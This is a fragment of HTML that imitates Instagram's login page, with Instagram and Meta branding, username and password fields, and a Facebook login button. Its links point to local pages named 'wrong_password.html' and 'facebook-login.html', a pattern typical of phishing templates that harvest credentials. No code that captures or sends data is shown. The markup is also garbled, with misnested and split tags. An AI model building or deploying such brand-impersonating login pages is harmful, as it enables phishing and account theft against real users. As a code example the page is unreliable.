 Password
<body>
<div class="container">
<div class="box">
Log In
<div class="heading"></div>
<form class="login-form">
<div class="field">
<input id="username" type="name" placeholder="Phone number, username, or email" />
<label for="username">Phone number, username, or email</label>
</div>
<div class="field">
<input id="password" type="password" placeholder="password" />
<label for="password">Password</label>
</div>
Get the app
<button class="login-button" title="login"><a href="wrong_password.html">Log In</button></a
>
Get it from
Microsoft
<div class="separator">
<div class="line"></div>
<p>OR</p>
<div class="line"></div>
Jobs Help API Hashtags Locations Instagram Lite Contact Uploading & Non-Users
</div>
English © 2022 Instagram from Meta
<div class="other">
<button class="fb-login-btn" type="button">
<i class="fa fa-facebook-official fb-icon"></i>
<span class=""><img src="https://icons.iconarchive.com/icons/paomedia/small-n-flat/
1024/social-facebook-icon.png"height="15" width="15"><a href="facebook-login.html">&nbsp;Log in with Facebo
ok</a>
</span>
</button>
<a class="forgot-password" href="/forget.html">Forgot password?</a>
</div>
</form>